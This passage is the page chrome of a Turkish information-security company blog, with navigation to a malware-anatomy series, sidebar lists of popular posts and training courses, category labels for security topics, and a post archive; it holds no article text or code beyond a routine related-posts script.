href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</article>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-3.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-1.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Önceki Kayıt</a>
</span>
<a class='home-link' href='http://blog.btrisk.com/'>Ana Sayfa</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- #main -->
</div><!-- #primary -->
<div class='widget-areapbt' id='secondarypbt' role='complementary'>
<div class='widget widget_search'>
<form action='/search' class='search-form' method='get' role='search'>
<label>
<span class='screen-reader-textpbt'>Search for:</span>
<input class='search-field' name='q' placeholder='' title='Search for:' type='search' value=''/>
</label>
<input class='search-submit' type='submit' value='Ara'/>
</form>
</div>
<div class='sidebarrightpbt section' id='sidebarrightpbt'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Öne Çıkan Yayın</h2>
<div class='post-summary'>
<h3><a href='http://blog.btrisk.com/2015/07/btrwatch-ile-iso27001-risk-analizi-nasil-yapilir.html'>BTRWATCH ile ISO27001 Bilgi Güvenliği Risk Analizi Nasıl Yapılır? (Bölüm - 1)</a></h3>
<p>
     BTRWATCH ISO27001:2013 Bilgi Güvenliği Yönetim Sistemi uyumlu sofistike bir bilgi güvenliği yönetim sistemi yazılımıdır.   İçerdiği haz...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpyI0tQq0TlVZ8K5sIhjHbBRkFB1MuFTL3DrA6vwkw2vwiYjhuJrrc5axEUXVRf4BqaL24glTW7h8pl26LvsH2cGP_gSvTG1hl31ubTDApBWUbPf9WSuKo4Ai6jbxFVxM994wDlFR6uWF/s320/btrwatch_ISO27001_Risk_AnaliziYazilimi.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BTRisk Bilgi Güvenliği ve BT Yönetişim Hizmetleri</h2>
<div class='widget-content'>
<a href='https://www.btrisk.com'>
<img alt='BTRisk Bilgi Güvenliği ve BT Yönetişim Hizmetleri' height='80' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJfm8tkXCU4MEOqnFJynzwiHRFZWTiVyPie3kVOLRIXhyphenhyphenMvTQRbbG7-XIjw-OIGH_F-Rbb_n9dOz1Ou1LEGwvUTpIwjANitmTwg1r_P42FvolUkzYjJd3DOV6CV6826bWD1KH3ML_X9fGS/s1600/btrisk_logo300X80%255B3%255D.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popüler Yayınlar</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2016/06/ctf-nedir.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9abokD_vRGfwt6ZYC9VUiu-Ot_J8TMXHVhU6c3HhNzgisNHaVUk5XMAOMWNDtKqaBb6h92oY9l9B3YizLKwq5h9xgXgbnddsYIYjIUC4nhiP-fxhmaPWB0FI9VKPhdyhklAzsJrSmQQ/s72-c/capture-the-flag.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2016/06/ctf-nedir.html'>CTF (Capture The Flag) Nedir?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2016/12/kali-linux-network-sniffing.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwx8H_ewjOK0OWC6ZwLzug-viqwCKe44u8bgFhUEzQjXbdDimoU039WIOHJhWxkpYw3jL5YcD0D_zfTsjtPwyebyni895Br8VqnlMm7OH_JCpZpNni-ltAgyI-D0NmyU8LrBcPArSDd4gO/s72-c/Kali-Linux-Ag-Paketleri-Izleme-Araclari-1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2016/12/kali-linux-network-sniffing.html'>Kali Linux - Bölüm 12: Ağ Paketleri İzleme (Sniffing) Araçları</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2016/09/kali-linux-kullanici-yonetimi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIcR9LeD6tXtpC4kDNWoX5gd9Y-_pk2pmuX4MDfrxHnBbgJsmFVVrRpCEqpBKzGbb5pdAuPFBqrKghCR4xGC0dvk5LeewYPsz4oXMcQv_HufYFcQ8f0CZcUqu7TXErpSmRaoTGCtTK6II8/s72-c/Kali-Linux-Kullanici-Yonetimi-1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2016/09/kali-linux-kullanici-yonetimi.html'>Kali Linux - Bölüm-7: Kullanıcı Yönetimi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2014/04/AndroidReverseTersineMuhendislikSmali.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4itXJikQ-QaPGVEWhQtfPFKfhqhdfGkWRBOhtc-YJM4JvstCE2GlpUUehawQaHDbZ7-6jS4_sy9S9qgYrEJcJQFgdu-CBf6wzAU4drHlWCrRFE0dw1TcSe6jdQxR2IR9lodaA4bMPH43b/s72-c/Android-Reversing-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2014/04/AndroidReverseTersineMuhendislikSmali.html'>Android Uygulamalarının Reverse Engineering (Tersine Mühendislik) Yöntemi ile  İncelenmesi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2020/05/siber-guvenlikte-kariyer.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd4JQF4I5GVuyPj7D9d34VxywmViOORmJ9MWSZbjgegUOof2qIQQP_rlhiHxm9XKMJMlbiT_lTyWLxm2Y45arsBWWc_fVnwde0Z6iNhPGJcOs' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2020/05/siber-guvenlikte-kariyer.html'>Siber Güvenlikte Kariyer</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2014/07/dnsdomain-name-system-nedir.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_V0-6c6zQwZf4L8FLXUQyl5QfclOQc0Xw4mpZU4Y0fp52ORMRJYj6chweGPXP5JhNNxe_KuCDRFaL-3ZLa2rn6O0rBWnWK8QgwOrwx1dhLpCDCDX9j3aoOGzTvwmFU5onvLqg1rN9wQ/s72-c/DNS+space.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2014/07/dnsdomain-name-system-nedir.html'>DNS (Domain Name System) Nedir?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2016/04/parola-kirma.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqGFyTdXzvpGWIinIhtcDZfwXUy8-aKVzm1QBpgmTCG7rmY4kVZm_bbg1FF29Ya6I1Q4k0YmM8cSiWns5PEPUQQkOvSiljhs-3fA8586QXOspiRqsMVHjWBZdKJjp7ymQ3P63HyXHPtVA/s72-c/ParolaK%25C4%25B1rma-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2016/04/parola-kirma.html'>Parola Kırma Saldırıları</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.btrisk.com/2015/07/pentest-sizma-testi-firmalari.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSMLKwA2XPbB1M37hwqYBcuIEnF0R4INblI7Rgr-321HCF9SwfG8wFH6RLnAIVJs5yKOjVttYfUxz7YZE7y7MfqPEJQoIpjcjthoWH6H9BBNxUMgj9BwUymJIQ1No2w62TkDk9wTg24wOZ/s72-c/some_surec.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.btrisk.com/2015/07/pentest-sizma-testi-firmalari.html'>Pentest (Sızma Testi) Zorunlulukları ve Pentest (Sızma Testi) Firmaları</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://blog.btrisk.com/2014/09/certificate-pinning.html'>Certificate Pinning (İğnelenmiş Onay Belgesi)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://blog.btrisk.com/2015/03/cissp-domain-guncelleme.html'>CISSP Domain Güncelleme</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Eğitimler</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.btrisk.com/egitimlerimiz_Exploit_Gelistirme_Egitimi_1.aspx'>Exploit Geliştirme Eğitimi - 1</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_Web_Uygulamalari_Guvenlik_Denetimi_Egitimi.aspx'>Web Uygulamaları Güvenlik Denetim Eğitimi</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_ISO27001_Uygulama_Egitimi.aspx'>ISO27001 Uygulama Eğitimi (BTRWatch Simulasyonlu)</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_Mobil_Uygulama_Denetimi_Egitimi.aspx'>Mobil Uygulama Denetimi Eğitimi</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_CISA_Hazirlik_ve_BT_Denetimi_Egitimi.aspx'>CISA Hazırlık ve Bilgi Teknolojileri Denetimi Eğitimi</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_CISSP_Hazirlik_Egitimi.aspx'>CISSP Hazırlık ve Bilgi Güvenliği Kontrolleri Eğitimi</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_CEH_Hazirlik_Egitimi.aspx'>CEH (Beyaz Şapkalı Hacker) Hazırlık Eğitimi</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_Forensic.aspx'>Bilgisayar ve Ağ İnceleme (Forensic) Eğitimi</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_X86_Tersine_Muhendislik_Egitimi.aspx'>X86 Tersine Mühendislik Eğitimi</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_Exploit_Gelistirme_Egitimi_2.aspx'>Exploit Geliştirme Eğitimi - 2</a></li>
<li><a href='http://www.btrisk.com/egitimlerimiz_Zararli_Yazilim_Analiz_Egitimi.aspx'>Zararlı Yazılım Analiz Eğitimi</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Kategoriler</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Android%20Malware%20Yerle%C5%9Ftirme'>Android Malware Yerleştirme</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Android%20SSL%20Pinning'>Android SSL Pinning</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Apache%20Jmeter%20kullan%C4%B1m%C4%B1'>Apache Jmeter kullanımı</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/BTRMon%20Hotspot%20%C3%87%C3%B6z%C3%BCm%C3%BC'>BTRMon Hotspot Çözümü</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/BTRWATCH%20ile%20risk%20hesaplama'>BTRWATCH ile risk hesaplama</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/BTRisk%20Hizmet%20ve%20%C3%9Cr%C3%BCnleri'>BTRisk Hizmet ve Ürünleri</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Backdoored%20Web%20Shells'>Backdoored Web Shells</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Burp%20Extension%20Geli%C5%9Ftirme'>Burp Extension Geliştirme</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/CISSP%20Domain%20G%C3%BCncelleme'>CISSP Domain Güncelleme</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/CSRF%20Token%20Kullanan%20Uygulamalara%20Fuzzing%20Testi%20Nas%C4%B1l%20Yap%C4%B1l%C4%B1r%3F'>CSRF Token Kullanan Uygulamalara Fuzzing Testi Nasıl Yapılır?</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Certificate%20Pinning'>Certificate Pinning</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Cookie%20Rassall%C4%B1k%20Testi'>Cookie Rassallık Testi</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/DDoS%20T%C3%BCrleri'>DDoS Türleri</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/DNS%20%28Domain%20Name%20System%29%20Nedir%3F'>DNS (Domain Name System) Nedir?</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/DNS%20T%C3%BCnelleme'>DNS Tünelleme</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/DVWA%20Security%20LAB%20Kullan%C4%B1m%C4%B1'>DVWA Security LAB Kullanımı</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/E%C4%9Fitim%20-%20Duyuru'>Eğitim - Duyuru</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/FreeRADIUS%20Konfig%C3%BCrasyon%20Ad%C4%B1mlar%C4%B1%20ve%20MySQL%20Entegrasyonu'>FreeRADIUS Konfigürasyon Adımları ve MySQL Entegrasyonu</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/HTTP%20Load%20Balancer%20Konfig%C3%BCrasyonu'>HTTP Load Balancer Konfigürasyonu</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/HTTP%20T%C3%BCnelleme'>HTTP Tünelleme</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/IIS%20%26%20Asp.Net%20S%C4%B1k%C4%B1la%C5%9Ft%C4%B1rma%20Ayarlar%C4%B1'>IIS &amp; Asp.Net Sıkılaştırma Ayarları</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/ISO%2027001%20%C4%B0%C3%A7%20Denetim%20E%C4%9Fitimi'>ISO 27001 İç Denetim Eğitimi</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/K%C3%BCt%C3%BCk%20Dizini%20%28File%20Allocation%20Table%20-%20FAT%29'>Kütük Dizini (File Allocation Table - FAT)</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Linux%20Aktif%20Dizin%20Kullan%C4%B1c%C4%B1%20Tan%C4%B1lama%20Entegrasyonu'>Linux Aktif Dizin Kullanıcı Tanılama Entegrasyonu</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Metasploit%20Browser%20Exploit%20Method%20Y%C3%B6ntemi%20ile%20Shell%20A%C3%A7ma'>Metasploit Browser Exploit Method Yöntemi ile Shell Açma</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Mimikatz%20ile%20Golden%20Ticket%20%C3%9Cretimi'>Mimikatz ile Golden Ticket Üretimi</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Nas%C4%B1l%20Vir%C3%BCs%20Yaz%C4%B1l%C4%B1r'>Nasıl Virüs Yazılır</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Pentest%20zorunluluklar%C4%B1'>Pentest zorunlulukları</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Port%20Tarama%20Y%C3%B6ntemleri'>Port Tarama Yöntemleri</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Raspberry%20Pi%20Kali%20Kurulumu'>Raspberry Pi Kali Kurulumu</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Reverse%20T%C3%BCnel%20ile%20Kurum%20A%C4%9F%C4%B1na%20D%C4%B1%C5%9Far%C4%B1dan%20S%C4%B1zmak'>Reverse Tünel ile Kurum Ağına Dışarıdan Sızmak</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/SNORT%20IDS%20Nedir%3F'>SNORT IDS Nedir?</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/SSL%20Nedir%3F'>SSL Nedir?</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Sosyal%20M%C3%BChendislik'>Sosyal Mühendislik</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Syslog%20Yap%C4%B1s%C4%B1%20ve%20OpenSSL%20ile%20Log%20%C4%B0mzalama%20%C4%B0%C5%9Flemleri'>Syslog Yapısı ve OpenSSL ile Log İmzalama İşlemleri</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Tedarik%C3%A7i%20Bilgi%20G%C3%BCvenli%C4%9Fi%20Denetimi'>Tedarikçi Bilgi Güvenliği Denetimi</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Unix%20Denetimi'>Unix Denetimi</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Unix%20Sistem%20G%C3%BCvenli%C4%9Fi%20Kontrolleri'>Unix Sistem Güvenliği Kontrolleri</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Web%20Uygulama%20Denetimi'>Web Uygulama Denetimi</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Web%20Uygulamalar%C4%B1%20G%C3%BCvenlik%20Testleri'>Web Uygulamaları Güvenlik Testleri</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Wireshark%20Kullan%C4%B1m%C4%B1'>Wireshark Kullanımı</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/Yetkilendirilmi%C5%9F%20Y%C3%BCk%C3%BCml%C3%BCl%C3%BCk%20ve%20ISO27001'>Yetkilendirilmiş Yükümlülük ve ISO27001</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/vTable%20Exploit%27leri'>vTable Exploit&#39;leri</a>
</li>
<li>
<a dir='ltr' href='http://blog.btrisk.com/search/label/%C4%B0%C3%A7erik%20H%C4%B1rs%C4%B1zlar%C4%B1%20ile%20M%C3%BCcadele'>İçerik Hırsızları ile Mücadele</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arşiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2021/03/'>Mart</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2020/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2019/08/'>Ağustos</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2019/06/'>Haziran</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2019/02/'>Şubat</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/10/'>Ekim</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/09/'>Eylül</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/06/'>Haziran</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/03/'>Mart</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2018/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://blog.btrisk.com/2017/11/btrisk-boot-to-root-imaj-btrsys2.html'>BTRisk Boot-to-Root İmajı BTRSYS2</a></li>
<li><a href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-4.html'>Bir Zararlı Yazılımın Anatomisi - Bölüm 4</a></li>
<li><a href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-3.html'>Bir Zararlı Yazılımın Anatomisi - Bölüm 3</a></li>
<li><a href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html'>Bir Zararlı Yazılımın Anatomisi - Bölüm 2</a></li>
<li><a href='http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-1.html'>Bir Zararlı Yazılımın Anatomisi - Bölüm 1</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/10/'>Ekim</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/08/'>Ağustos</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/04/'>Nisan</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/03/'>Mart</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/02/'>Şubat</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2017/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/11/'>Kasım</a>
